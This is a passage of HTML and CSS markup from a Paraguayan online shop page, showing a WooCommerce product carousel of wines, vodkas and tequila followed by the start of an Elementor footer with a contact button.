		<link data-minify="1" id='owl-carousel-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css?ver=1768479099&wpr_t=1769056141' type='text/css' rel='stylesheet' >

<style>/* widget: Woo Product Carousel */

#uc_woocommerce_product_carousel_elementor_c87a8ca{
  min-height:1px;
  position:relative;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca *{
  box-sizing:border-box;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{ 
  box-sizing:border-box;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder{
  overflow:hidden;
  position:relative;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
  text-align:center;
  overflow:hidden;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_btn, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc-button-addcart, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .added_to_cart{
  display:block;
  text-decoration:none;
  text-align:center;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(-100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder:hover .uc_product_image--second{  
  			transform: translate(0, 0);
  	}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image img{
  width:100%;
  font-size:0px;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dots {
  overflow:hidden;
  display:block !important;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dot {
  border-radius:50%;
  display:inline-block;
}







.uc-button-addcart.added{
  display:none !important;
}
.uc_post_title{
  font-size:21px;
}
.uc_overlay_image_carousel{
  min-height:1px;
}

.uc_prices > div{
  display:block;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder .uc_product_image{
  transition:0.5s;
}

  #uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder:hover .uc_product_image{
    transform:scale(1.1,1.1);
  }


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_carousel_sale_label{
  display:inline-flex;
  position:absolute;
  left:10px;
  top:10px;
  align-items:center;
  justify-content:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{
    position: absolute;
  	display:inline-flex;
    align-items:center;
    justify-content:center;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content_inside{
  display:flex;
  flex-direction:column;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_buttons{
  margin-top:auto;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue-woo-item{
  transition:0.3s;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .jet-wishlist-button__container{
  	margin-top:10px;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons{
	display: inline-flex;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number{
  text-align:center;
  flex-grow:1;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-stage{
   display: flex;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
    display: flex;
    align-items: stretch;
    flex-direction: column;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{
    display: flex;
    flex-direction: column;
    flex: 1;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-item {
    align-items: stretch;
    display: flex;
}

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item1 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item2 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item3 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item4 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item5 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item6 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item7 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item8 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item9 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item10 .uc_regular_price{
      display:none
    }



</style>

<div class="uc_overlay_image_carousel">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_woocommerce_product_carousel_elementor_c87a8ca"  data-custom-sethtml="true" >
   		<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item1">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/terranoble-750ml-carmenere-estate/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="1010194" width="500" height="500" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1010194.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/1010194.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1010194.webp" alt="1010194" width="500" height="500"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/terranoble-750ml-carmenere-estate/">Vino Chi Terranoble  Vino Chi 750Ml Carmenere</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/terranoble-750ml-carmenere-estate/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item2">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-gal-175-mandarin/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="1060008" width="600" height="600" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060008.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/1060008.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060008.webp" alt="1060008" width="600" height="600"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-gal-175-mandarin/">Absolut Vodka Gal. 1,75 Mandarin</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-gal-175-mandarin/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item3">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-200-ml-citron/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="1060157" width="600" height="600" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060157.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/1060157.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060157.webp" alt="1060157" width="600" height="600"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-200-ml-citron/">Absolut Vodka 200 Ml Citron</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-200-ml-citron/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item4">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-lime-1lt/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="1060050" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060050-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/1060050-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060050-768x768.webp" alt="1060050" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-lime-1lt/">Absolut Vodka 1 Litro Lime</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-lime-1lt/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item5">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-grapefruit-1lt/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="1060054" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060054.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/1060054.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060054.webp" alt="1060054" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-grapefruit-1lt/">Absolut Vodka 1 Litro Grapefruit</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-grapefruit-1lt/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item6">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-extrakt-1lt/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="1060053" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060053.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/1060053.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060053.webp" alt="1060053" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-extrakt-1lt/">Absolut Vodka 1 Litro Extrakt</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-extrakt-1lt/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item7">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-black-50-1lt/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="1060169" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060169-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/1060169-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060169-768x768.webp" alt="1060169" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-black-50-1lt/">Absolut Vodka 1 Litro Black 50%</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-black-50-1lt/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item8">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-50ml-mini-normal-40/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="1060178" width="600" height="600" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060178.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/1060178.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060178.webp" alt="1060178" width="600" height="600"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-50ml-mini-normal-40/">Absolut Vodka 50Ml Mini Normal 40%</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-50ml-mini-normal-40/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item9">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/absolut-vodka-galon-3lt-elyx/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="1060009" width="600" height="600" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1060009.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/1060009.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1060009.webp" alt="1060009" width="600" height="600"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/absolut-vodka-galon-3lt-elyx/">Absolut Vodka Gal. 3,00 Elyx</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/absolut-vodka-galon-3lt-elyx/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item10">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/mini-teq-ranchitos-40-ml-gold/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="1010395" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/1010395-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/1010395-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/1010395-768x768.webp" alt="1010395" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/mini-teq-ranchitos-40-ml-gold/">Ranchitos Tequila Mini 40 Ml Gold</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/mini-teq-ranchitos-40-ml-gold/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>

   </div>	
</div>


  <div id="uc_woocommerce_product_carousel_elementor_c87a8ca_empty_message" class="ue-no-posts-found"  style="display:none" >No products found</div>


<!-- end Woo Product Carousel -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
